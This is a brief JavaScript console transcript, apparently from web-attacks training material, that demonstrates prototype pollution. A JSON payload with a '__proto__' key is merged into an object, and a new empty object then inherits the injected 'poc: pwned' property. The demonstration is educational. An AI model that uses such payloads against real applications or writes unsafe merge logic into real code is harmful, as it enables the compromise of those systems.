 >> module = {name: "Web Attacks", author: "21y4d", tier: 2}
← ▶ Object { name: "Web Attacks", author: "21y4d", tier: 2 }
>> user_input = JSON.parse('{"__proto__": {"poc": "pwned"}}')
← ▶ Object { __proto__: {…} }
>> merge(module, user_input)
← ▶ Object { name: "Web Attacks", author: "21y4d", tier: 2 }
>> newObject = {}
← ▶ Object {  }
>> newObject.poc
← "pwned"
>>